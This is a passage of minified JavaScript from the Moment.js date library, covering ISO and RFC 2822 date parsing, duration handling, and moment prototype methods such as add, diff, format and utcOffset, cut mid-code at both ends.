u=Bt(Ce(),r,o);n=he(e.gg,t._a[gt],u.year),i=he(e.w,u.week),null!=e.d?((a=e.d)<0||6<a)&&(l=!0):null!=e.e?(a=e.e+r,(e.e<0||6<e.e)&&(l=!0)):a=r}i<1||i>Et(n,r,o)?v(t)._overflowWeeks=!0:null!=l?v(t)._overflowWeekday=!0:(s=Ht(n,i,a,r,o),t._a[gt]=s.year,t._dayOfYear=s.dayOfYear)}(t),null!=t._dayOfYear&&(r=he(t._a[gt],i[gt]),(t._dayOfYear>wt(r)||0===t._dayOfYear)&&(v(t)._overflowDayOfYear=!0),n=zt(r,0,t._dayOfYear),t._a[mt]=n.getUTCMonth(),t._a[pt]=n.getUTCDate()),e=0;e<3&&null==t._a[e];++e)t._a[e]=o[e]=i[e];for(;e<7;e++)t._a[e]=o[e]=null==t._a[e]?2===e?1:0:t._a[e];24===t._a[vt]&&0===t._a[bt]&&0===t._a[yt]&&0===t._a[xt]&&(t._nextDay=!0,t._a[vt]=0),t._d=(t._useUTC?zt:function(t,e,n,i,a,r,o){var s=new Date(t,e,n,i,a,r,o);return t<100&&0<=t&&isFinite(s.getFullYear())&&s.setFullYear(t),s}).apply(null,o),a=t._useUTC?t._d.getUTCDay():t._d.getDay(),null!=t._tzm&&t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),t._nextDay&&(t._a[vt]=24),t._w&&void 0!==t._w.d&&t._w.d!==a&&(v(t).weekdayMismatch=!0)}}var fe=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ge=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,me=/Z|[+-]\d\d(?::?\d\d)?/,pe=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],ve=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],be=/^\/?Date\((\-?\d+)/i;function ye(t){var e,n,i,a,r,o,s=t._i,l=fe.exec(s)||ge.exec(s);if(l){for(v(t).iso=!0,e=0,n=pe.length;e<n;e++)if(pe[e][1].exec(l[1])){a=pe[e][0],i=!1!==pe[e][2];break}if(null==a)return void(t._isValid=!1);if(l[3]){for(e=0,n=ve.length;e<n;e++)if(ve[e][1].exec(l[3])){r=(l[2]||" ")+ve[e][0];break}if(null==r)return void(t._isValid=!1)}if(!i&&null!=r)return void(t._isValid=!1);if(l[4]){if(!me.exec(l[4]))return void(t._isValid=!1);o="Z"}t._f=a+(r||"")+(o||""),Me(t)}else t._isValid=!1}var xe=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/;function _e(t,e,n,i,a,r){var o=[function(t){var e=parseInt(t,10);{if(e<=49)return 2e3+e;if(e<=999)return 1900+e}return e}(t),Ft.indexOf(e),parseInt(n,10),parseInt(i,10),parseInt(a,10)];return r&&o.push(parseInt(r,10)),o}var ke={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function we(t){var e,n,i,a=xe.exec(t._i.replace(/\([^)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));if(a){var r=_e(a[4],a[3],a[2],a[5],a[6],a[7]);if(e=a[1],n=r,i=t,e&&Ut.indexOf(e)!==new Date(n[0],n[1],n[2]).getDay()&&(v(i).weekdayMismatch=!0,!(i._isValid=!1)))return;t._a=r,t._tzm=function(t,e,n){if(t)return ke[t];if(e)return 0;var i=parseInt(n,10),a=i%100;return(i-a)/100*60+a}(a[8],a[9],a[10]),t._d=zt.apply(null,t._a),t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),v(t).rfc2822=!0}else t._isValid=!1}function Me(t){if(t._f!==c.ISO_8601)if(t._f!==c.RFC_2822){t._a=[],v(t).empty=!0;var e,n,i,a,r,o,s,l,u=""+t._i,d=u.length,h=0;for(i=j(t._f,t._locale).match(N)||[],e=0;e<i.length;e++)a=i[e],(n=(u.match(ut(a,t))||[])[0])&&(0<(r=u.substr(0,u.indexOf(n))).length&&v(t).unusedInput.push(r),u=u.slice(u.indexOf(n)+n.length),h+=n.length),H[a]?(n?v(t).empty=!1:v(t).unusedTokens.push(a),o=a,l=t,null!=(s=n)&&g(ht,o)&&ht[o](s,l._a,l,o)):t._strict&&!n&&v(t).unusedTokens.push(a);v(t).charsLeftOver=d-h,0<u.length&&v(t).unusedInput.push(u),t._a[vt]<=12&&!0===v(t).bigHour&&0<t._a[vt]&&(v(t).bigHour=void 0),v(t).parsedDateParts=t._a.slice(0),v(t).meridiem=t._meridiem,t._a[vt]=function(t,e,n){var i;if(null==n)return e;return null!=t.meridiemHour?t.meridiemHour(e,n):(null!=t.isPM&&((i=t.isPM(n))&&e<12&&(e+=12),i||12!==e||(e=0)),e)}(t._locale,t._a[vt],t._meridiem),ce(t),de(t)}else we(t);else ye(t)}function Se(t){var e,n,i,a,r=t._i,o=t._f;return t._locale=t._locale||ue(t._l),null===r||void 0===o&&""===r?y({nullInput:!0}):("string"==typeof r&&(t._i=r=t._locale.preparse(r)),k(r)?new _(de(r)):(h(r)?t._d=r:s(o)?function(t){var e,n,i,a,r;if(0===t._f.length)return v(t).invalidFormat=!0,t._d=new Date(NaN);for(a=0;a<t._f.length;a++)r=0,e=x({},t),null!=t._useUTC&&(e._useUTC=t._useUTC),e._f=t._f[a],Me(e),b(e)&&(r+=v(e).charsLeftOver,r+=10*v(e).unusedTokens.length,v(e).score=r,(null==i||r<i)&&(i=r,n=e));m(t,n||e)}(t):o?Me(t):u(n=(e=t)._i)?e._d=new Date(c.now()):h(n)?e._d=new Date(n.valueOf()):"string"==typeof n?(i=e,null===(a=be.exec(i._i))?(ye(i),!1===i._isValid&&(delete i._isValid,we(i),!1===i._isValid&&(delete i._isValid,c.createFromInputFallback(i)))):i._d=new Date(+a[1])):s(n)?(e._a=f(n.slice(0),function(t){return parseInt(t,10)}),ce(e)):l(n)?function(t){if(!t._d){var e=R(t._i);t._a=f([e.year,e.month,e.day||e.date,e.hour,e.minute,e.second,e.millisecond],function(t){return t&&parseInt(t,10)}),ce(t)}}(e):d(n)?e._d=new Date(n):c.createFromInputFallback(e),b(t)||(t._d=null),t))}function De(t,e,n,i,a){var r,o={};return!0!==n&&!1!==n||(i=n,n=void 0),(l(t)&&function(t){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(t).length;var e;for(e in t)if(t.hasOwnProperty(e))return!1;return!0}(t)||s(t)&&0===t.length)&&(t=void 0),o._isAMomentObject=!0,o._useUTC=o._isUTC=a,o._l=n,o._i=t,o._f=e,o._strict=i,(r=new _(de(Se(o))))._nextDay&&(r.add(1,"d"),r._nextDay=void 0),r}function Ce(t,e,n,i){return De(t,e,n,i,!1)}c.createFromInputFallback=n("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more diagrams.",function(t){t._d=new Date(t._i+(t._useUTC?" UTC":""))}),c.ISO_8601=function(){},c.RFC_2822=function(){};var Pe=n("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var t=Ce.apply(null,arguments);return this.isValid()&&t.isValid()?t<this?this:t:y()}),Te=n("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var t=Ce.apply(null,arguments);return this.isValid()&&t.isValid()?this<t?this:t:y()});function Oe(t,e){var n,i;if(1===e.length&&s(e[0])&&(e=e[0]),!e.length)return Ce();for(n=e[0],i=1;i<e.length;++i)e[i].isValid()&&!e[i][t](n)||(n=e[i]);return n}var Ie=["year","quarter","month","week","day","hour","minute","second","millisecond"];function Ae(t){var e=R(t),n=e.year||0,i=e.quarter||0,a=e.month||0,r=e.week||0,o=e.day||0,s=e.hour||0,l=e.minute||0,u=e.second||0,d=e.millisecond||0;this._isValid=function(t){for(var e in t)if(-1===St.call(Ie,e)||null!=t[e]&&isNaN(t[e]))return!1;for(var n=!1,i=0;i<Ie.length;++i)if(t[Ie[i]]){if(n)return!1;parseFloat(t[Ie[i]])!==M(t[Ie[i]])&&(n=!0)}return!0}(e),this._milliseconds=+d+1e3*u+6e4*l+1e3*s*60*60,this._days=+o+7*r,this._months=+a+3*i+12*n,this._data={},this._locale=ue(),this._bubble()}function Fe(t){return t instanceof Ae}function Re(t){return t<0?-1*Math.round(-1*t):Math.round(t)}function Le(t,n){B(t,0,0,function(){var t=this.utcOffset(),e="+";return t<0&&(t=-t,e="-"),e+W(~~(t/60),2)+n+W(~~t%60,2)})}Le("Z",":"),Le("ZZ",""),lt("Z",rt),lt("ZZ",rt),ct(["Z","ZZ"],function(t,e,n){n._useUTC=!0,n._tzm=We(rt,t)});var Ye=/([\+\-]|\d\d)/gi;function We(t,e){var n=(e||"").match(t);if(null===n)return null;var i=((n[n.length-1]||[])+"").match(Ye)||["-",0,0],a=60*i[1]+M(i[2]);return 0===a?0:"+"===i[0]?a:-a}function Ne(t,e){var n,i;return e._isUTC?(n=e.clone(),i=(k(t)||h(t)?t.valueOf():Ce(t).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+i),c.updateOffset(n,!1),n):Ce(t).local()}function ze(t){return 15*-Math.round(t._d.getTimezoneOffset()/15)}function Ve(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}c.updateOffset=function(){};var He=/^(\-|\+)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,Be=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Ee(t,e){var n,i,a,r=t,o=null;return Fe(t)?r={ms:t._milliseconds,d:t._days,M:t._months}:d(t)?(r={},e?r[e]=t:r.milliseconds=t):(o=He.exec(t))?(n="-"===o[1]?-1:1,r={y:0,d:M(o[pt])*n,h:M(o[vt])*n,m:M(o[bt])*n,s:M(o[yt])*n,ms:M(Re(1e3*o[xt]))*n}):(o=Be.exec(t))?(n="-"===o[1]?-1:(o[1],1),r={y:je(o[2],n),M:je(o[3],n),w:je(o[4],n),d:je(o[5],n),h:je(o[6],n),m:je(o[7],n),s:je(o[8],n)}):null==r?r={}:"object"==typeof r&&("from"in r||"to"in r)&&(a=function(t,e){var n;if(!t.isValid()||!e.isValid())return{milliseconds:0,months:0};e=Ne(e,t),t.isBefore(e)?n=Ue(t,e):((n=Ue(e,t)).milliseconds=-n.milliseconds,n.months=-n.months);return n}(Ce(r.from),Ce(r.to)),(r={}).ms=a.milliseconds,r.M=a.months),i=new Ae(r),Fe(t)&&g(t,"_locale")&&(i._locale=t._locale),i}function je(t,e){var n=t&&parseFloat(t.replace(",","."));return(isNaN(n)?0:n)*e}function Ue(t,e){var n={milliseconds:0,months:0};return n.months=e.month()-t.month()+12*(e.year()-t.year()),t.clone().add(n.months,"M").isAfter(e)&&--n.months,n.milliseconds=+e-+t.clone().add(n.months,"M"),n}function Ge(i,a){return function(t,e){var n;return null===e||isNaN(+e)||(C(a,"moment()."+a+"(period, number) is deprecated. Please use moment()."+a+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more diagrams."),n=t,t=e,e=n),qe(this,Ee(t="string"==typeof t?+t:t,e),i),this}}function qe(t,e,n,i){var a=e._milliseconds,r=Re(e._days),o=Re(e._months);t.isValid()&&(i=null==i||i,o&&Rt(t,Pt(t,"Month")+o*n),r&&Tt(t,"Date",Pt(t,"Date")+r*n),a&&t._d.setTime(t._d.valueOf()+a*n),i&&c.updateOffset(t,r||o))}Ee.fn=Ae.prototype,Ee.invalid=function(){return Ee(NaN)};var Ze=Ge(1,"add"),Xe=Ge(-1,"subtract");function Je(t,e){var n=12*(e.year()-t.year())+(e.month()-t.month()),i=t.clone().add(n,"months");return-(n+(e-i<0?(e-i)/(i-t.clone().add(n-1,"months")):(e-i)/(t.clone().add(n+1,"months")-i)))||0}function $e(t){var e;return void 0===t?this._locale._abbr:(null!=(e=ue(t))&&(this._locale=e),this)}c.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",c.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var Ke=n("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(t){return void 0===t?this.localeData():this.locale(t)});function Qe(){return this._locale}function tn(t,e){B(0,[t,t.length],0,e)}function en(t,e,n,i,a){var r;return null==t?Bt(this,i,a).year:((r=Et(t,i,a))<e&&(e=r),function(t,e,n,i,a){var r=Ht(t,e,n,i,a),o=zt(r.year,0,r.dayOfYear);return this.year(o.getUTCFullYear()),this.month(o.getUTCMonth()),this.date(o.getUTCDate()),this}.call(this,t,e,n,i,a))}B(0,["gg",2],0,function(){return this.weekYear()%100}),B(0,["GG",2],0,function(){return this.isoWeekYear()%100}),tn("gggg","weekYear"),tn("ggggg","weekYear"),tn("GGGG","isoWeekYear"),tn("GGGGG","isoWeekYear"),A("weekYear","gg"),A("isoWeekYear","GG"),Y("weekYear",1),Y("isoWeekYear",1),lt("G",it),lt("g",it),lt("GG",J,G),lt("gg",J,G),lt("GGGG",tt,Z),lt("gggg",tt,Z),lt("GGGGG",et,X),lt("ggggg",et,X),ft(["gggg","ggggg","GGGG","GGGGG"],function(t,e,n,i){e[i.substr(0,2)]=M(t)}),ft(["gg","GG"],function(t,e,n,i){e[i]=c.parseTwoDigitYear(t)}),B("Q",0,"Qo","quarter"),A("quarter","Q"),Y("quarter",7),lt("Q",U),ct("Q",function(t,e){e[mt]=3*(M(t)-1)}),B("D",["DD",2],"Do","date"),A("date","D"),Y("date",9),lt("D",J),lt("DD",J,G),lt("Do",function(t,e){return t?e._dayOfMonthOrdinalParse||e._ordinalParse:e._dayOfMonthOrdinalParseLenient}),ct(["D","DD"],pt),ct("Do",function(t,e){e[pt]=M(t.match(J)[0])});var nn=Ct("Date",!0);B("DDD",["DDDD",3],"DDDo","dayOfYear"),A("dayOfYear","DDD"),Y("dayOfYear",4),lt("DDD",Q),lt("DDDD",q),ct(["DDD","DDDD"],function(t,e,n){n._dayOfYear=M(t)}),B("m",["mm",2],0,"minute"),A("minute","m"),Y("minute",14),lt("m",J),lt("mm",J,G),ct(["m","mm"],bt);var an=Ct("Minutes",!1);B("s",["ss",2],0,"second"),A("second","s"),Y("second",15),lt("s",J),lt("ss",J,G),ct(["s","ss"],yt);var rn,on=Ct("Seconds",!1);for(B("S",0,0,function(){return~~(this.millisecond()/100)}),B(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),B(0,["SSS",3],0,"millisecond"),B(0,["SSSS",4],0,function(){return 10*this.millisecond()}),B(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),B(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),B(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),B(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),B(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),A("millisecond","ms"),Y("millisecond",16),lt("S",Q,U),lt("SS",Q,G),lt("SSS",Q,q),rn="SSSS";rn.length<=9;rn+="S")lt(rn,nt);function sn(t,e){e[xt]=M(1e3*("0."+t))}for(rn="S";rn.length<=9;rn+="S")ct(rn,sn);var ln=Ct("Milliseconds",!1);B("z",0,0,"zoneAbbr"),B("zz",0,0,"zoneName");var un=_.prototype;function dn(t){return t}un.add=Ze,un.calendar=function(t,e){var n=t||Ce(),i=Ne(n,this).startOf("day"),a=c.calendarFormat(this,i)||"sameElse",r=e&&(P(e[a])?e[a].call(this,n):e[a]);return this.format(r||this.localeData().calendar(a,this,Ce(n)))},un.clone=function(){return new _(this)},un.diff=function(t,e,n){var i,a,r;if(!this.isValid())return NaN;if(!(i=Ne(t,this)).isValid())return NaN;switch(a=6e4*(i.utcOffset()-this.utcOffset()),e=F(e)){case"year":r=Je(this,i)/12;break;case"month":r=Je(this,i);break;case"quarter":r=Je(this,i)/3;break;case"second":r=(this-i)/1e3;break;case"minute":r=(this-i)/6e4;break;case"hour":r=(this-i)/36e5;break;case"day":r=(this-i-a)/864e5;break;case"week":r=(this-i-a)/6048e5;break;default:r=this-i}return n?r:w(r)},un.endOf=function(t){return void 0===(t=F(t))||"millisecond"===t?this:("date"===t&&(t="day"),this.startOf(t).add(1,"isoWeek"===t?"week":t).subtract(1,"ms"))},un.format=function(t){t||(t=this.isUtc()?c.defaultFormatUtc:c.defaultFormat);var e=E(this,t);return this.localeData().postformat(e)},un.from=function(t,e){return this.isValid()&&(k(t)&&t.isValid()||Ce(t).isValid())?Ee({to:this,from:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},un.fromNow=function(t){return this.from(Ce(),t)},un.to=function(t,e){return this.isValid()&&(k(t)&&t.isValid()||Ce(t).isValid())?Ee({from:this,to:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},un.toNow=function(t){return this.to(Ce(),t)},un.get=function(t){return P(this[t=F(t)])?this[t]():this},un.invalidAt=function(){return v(this).overflow},un.isAfter=function(t,e){var n=k(t)?t:Ce(t);return!(!this.isValid()||!n.isValid())&&("millisecond"===(e=F(u(e)?"millisecond":e))?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(e).valueOf())},un.isBefore=function(t,e){var n=k(t)?t:Ce(t);return!(!this.isValid()||!n.isValid())&&("millisecond"===(e=F(u(e)?"millisecond":e))?this.valueOf()<n.valueOf():this.clone().endOf(e).valueOf()<n.valueOf())},un.isBetween=function(t,e,n,i){return("("===(i=i||"()")[0]?this.isAfter(t,n):!this.isBefore(t,n))&&(")"===i[1]?this.isBefore(e,n):!this.isAfter(e,n))},un.isSame=function(t,e){var n,i=k(t)?t:Ce(t);return!(!this.isValid()||!i.isValid())&&("millisecond"===(e=F(e||"millisecond"))?this.valueOf()===i.valueOf():(n=i.valueOf(),this.clone().startOf(e).valueOf()<=n&&n<=this.clone().endOf(e).valueOf()))},un.isSameOrAfter=function(t,e){return this.isSame(t,e)||this.isAfter(t,e)},un.isSameOrBefore=function(t,e){return this.isSame(t,e)||this.isBefore(t,e)},un.isValid=function(){return b(this)},un.lang=Ke,un.locale=$e,un.localeData=Qe,un.max=Te,un.min=Pe,un.parsingFlags=function(){return m({},v(this))},un.set=function(t,e){if("object"==typeof t)for(var n=function(t){var e=[];for(var n in t)e.push({unit:n,priority:L[n]});return e.sort(function(t,e){return t.priority-e.priority}),e}(t=R(t)),i=0;i<n.length;i++)this[n[i].unit](t[n[i].unit]);else if(P(this[t=F(t)]))return this[t](e);return this},un.startOf=function(t){switch(t=F(t)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===t&&this.weekday(0),"isoWeek"===t&&this.isoWeekday(1),"quarter"===t&&this.month(3*Math.floor(this.month()/3)),this},un.subtract=Xe,un.toArray=function(){var t=this;return[t.year(),t.month(),t.date(),t.hour(),t.minute(),t.second(),t.millisecond()]},un.toObject=function(){var t=this;return{years:t.year(),months:t.month(),date:t.date(),hours:t.hours(),minutes:t.minutes(),seconds:t.seconds(),milliseconds:t.milliseconds()}},un.toDate=function(){return new Date(this.valueOf())},un.toISOString=function(t){if(!this.isValid())return null;var e=!0!==t,n=e?this.clone().utc():this;return n.year()<0||9999<n.year()?E(n,e?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):P(Date.prototype.toISOString)?e?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",E(n,"Z")):E(n,e?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},un.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var t="moment",e="";this.isLocal()||(t=0===this.utcOffset()?"moment.utc":"moment.parseZone",e="Z");var n="["+t+'("]',i=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",a=e+'[")]';return this.format(n+i+"-MM-DD[T]HH:mm:ss.SSS"+a)},un.toJSON=function(){return this.isValid()?this.toISOString():null},un.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},un.unix=function(){return Math.floor(this.valueOf()/1e3)},un.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},un.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},un.year=Dt,un.isLeapYear=function(){return Mt(this.year())},un.weekYear=function(t){return en.call(this,t,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},un.isoWeekYear=function(t){return en.call(this,t,this.isoWeek(),this.isoWeekday(),1,4)},un.quarter=un.quarters=function(t){return null==t?Math.ceil((this.month()+1)/3):this.month(3*(t-1)+this.month()%3)},un.month=Lt,un.daysInMonth=function(){return Ot(this.year(),this.month())},un.week=un.weeks=function(t){var e=this.localeData().week(this);return null==t?e:this.add(7*(t-e),"d")},un.isoWeek=un.isoWeeks=function(t){var e=Bt(this,1,4).week;return null==t?e:this.add(7*(t-e),"d")},un.weeksInYear=function(){var t=this.localeData()._week;return Et(this.year(),t.dow,t.doy)},un.isoWeeksInYear=function(){return Et(this.year(),1,4)},un.date=nn,un.day=un.days=function(t){if(!this.isValid())return null!=t?this:NaN;var e,n,i=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=t?(e=t,n=this.localeData(),t="string"!=typeof e?e:isNaN(e)?"number"==typeof(e=n.weekdaysParse(e))?e:null:parseInt(e,10),this.add(t-i,"d")):i},un.weekday=function(t){if(!this.isValid())return null!=t?this:NaN;var e=(this.day()+7-this.localeData()._week.dow)%7;return null==t?e:this.add(t-e,"d")},un.isoWeekday=function(t){if(!this.isValid())return null!=t?this:NaN;if(null==t)return this.day()||7;var e,n,i=(e=t,n=this.localeData(),"string"==typeof e?n.weekdaysParse(e)%7||7:isNaN(e)?null:e);return this.day(this.day()%7?i:i-7)},un.dayOfYear=function(t){var e=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==t?e:this.add(t-e,"d")},un.hour=un.hours=ee,un.minute=un.minutes=an,un.second=un.seconds=on,un.millisecond=un.milliseconds=ln,un.utcOffset=function(t,e,n){var i,a=this._offset||0;if(!this.isValid())return null!=t?this:NaN;if(null==t)return this._isUTC?a:ze(this);if("string"==typeof t){if(null===(t=We(rt,t)))return this}else Math.abs(t)<16&&!n&&(t*=60);return!this._isUTC&&e&&(i=ze(this)),this._offset=t,this._isUTC=!0,null!=i&&this.add(i,"m"),a!==t&&(!e||this._changeInProgress?qe(this,Ee(t-a,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,c.updateOffset(this,!0),this._changeInProgress=null)),this},un.utc=function(t){return this.utcOffset(0,t)},un.local=function(t){return this._isUTC&&(this.utcOffset(0,t),this._isUTC=!1,t&&this.subtract(ze(this),"m")),this},un.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var t=We(at,this._i);null!=t?this.utcOffset(t):this.utcOffset(0,!0)}return this},un.hasAlignedHourOffset=function(t){return!!this.isValid()&&(t=t?Ce(t).utcOffset():0,(this.utcOffset()-t)%60==0)},un.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},un.isLocal=function(){return!!this.isValid()&&!this._isUTC},un.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},un.isUtc=Ve,un.isUTC=Ve,un.zoneAbbr=function(){return this._isUTC?"UTC":""},un.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},un.dates=n("dates accessor is deprecated. Use date instead.",nn),un.months=n("months accessor is deprecated. Use month instead",Lt),un.years=n("years accessor is deprecated. Use year instead",Dt),un.zone=n("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",function(t,e){return null!=t?("string"!=typeof t&&(t=-t),this.utcOffset(t,e),this):-this.utcOffset()}),un.isDSTShifted=n("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",function(){if(!u(this._isDSTShifted))return this._isDSTShifted;var t={};if(x(t,this),(t=Se(t))._a){var e=t._isUTC?p(t._a):Ce(t._a);this._isDSTShifted=this.isValid()&&0<o(t._a,e.toArray())}else this._isDSTShifted=!1;return this._isDSTShifted});var hn=O.prototype;function cn(t,e,n,i){var a=ue(),r=p().set(i,e);return a[n](r,t)}function fn(t,e,n){if(d(t)&&(e=t,t=void 0),t=t||"",null!=e)return cn(t,e,n,"month");var i,a=[];for(i=0;i<12;i++)a[i]=cn(t,i,n,"month");return a}function gn(t,e,n,i){e=("boolean"==typeof t?d(e)&&(n=e,e=void 0):(e=t,t=!1,d(n=e)&&(n=e,e=void 0)),e||"");var a,r=ue(),o=t?r._week.dow:0;if(null!=n)return cn(e,(n+o)%7,i,"day");var s=[];for(a=0;a<7;a++)s[a]=cn(e,(a+o)%7,i,"day");return s}hn.calendar=function(t,e,n){var i=this._calendar[t]||this._calendar.sameElse;return P(i)?i.call(e,n):i},hn.longDateFormat=function(t){var e=this._longDateFormat[t],n=this._longDateFormat[t.toUpperCase()];return e||!n?e:(this._longDateFormat[t]=n.replace(/MMMM|MM|DD|dddd/g,function(t){return t.slice(1)}),this._longDateFormat[t])},hn.invalidDate=function(){return this._invalidDate},hn.ordinal=function(t){return this._ordinal.replace("%d",t)},hn.preparse=dn,hn.postformat=dn,hn.relativeTime=function(t,e,n,i){var a=this._relativeTime[n];return P(a)?a(t,e,n,i):a.replace(/%d/i,t)},hn.pastFuture=function(t,e){var n=this._relativeTime[0<t?"future":"past"];return P(n)?n(e):n.replace(/%s/i,e)},hn.set=function(t){var e,n;for(n in t)P(e=t[n])?this[n]=e:this["_"+n]=e;this._config=t,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},hn.months=function(t,e){return t?s(this._months)?this._months[t.month()]:this._months[(this._months.isFormat||It).test(e)?"format":"standalone"][t.month()]:s(this._months)?this._months:this._months.standalone},hn.monthsShort=function(t,e){return t?s(this._monthsShort)?this._monthsShort[t.month()]:this._monthsShort[It.test(e)?"format":"standalone"][t.month()]:s(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},hn.monthsParse=function(t,e,n){var i,a,r;if(this._monthsParseExact)return function(t,e,n){var i,a,r,o=t.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],i=0;i<12;++i)r=p([2e3,i]),this._shortMonthsParse[i]=this.monthsShort(r,"").toLocaleLowerCase(),this._longMonthsParse[i]=this.months(r,"").toLocaleLowerCase();return n?"MMM"===e?-1!==(a=St.call(this._shortMonthsParse,o))?a:null:-1!==(a=St.call(this._longMonthsParse,o))?a:null:"MMM"===e?-1!==(a=St.call(this._shortMonthsParse,o))?a:-1!==(a=St.call(this._longMonthsParse,o))?a:null:-1!==(a=St.call(this._longMonthsParse,o))?a:-1!==(a=St.call(this._shortMonthsParse,o))?a:null}.call(this,t,e,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),i=0;i<12;i++){if(a=p([2e3,i]),n&&!this._longMonthsParse[i]&&(this._longMonthsParse[i]=new RegExp("^"+this.months(a,"").replace(".","")+"$","i"),this._shortMonthsParse[i]=new RegExp("^"+this.monthsShort(a,"").replace(".","")+"$","i")),n||this._monthsParse[i]||(r="^"+this.months(a,"")+"|^"+this.monthsShort(a,""),this._monthsParse[i]=new RegExp(r.replace(".",""),"i")),n&&"MMMM"===e&&this._longMonthsParse[i].test(t))return i;if(n&&"MMM"===e&&this._shortMonthsParse[i].test(t))return 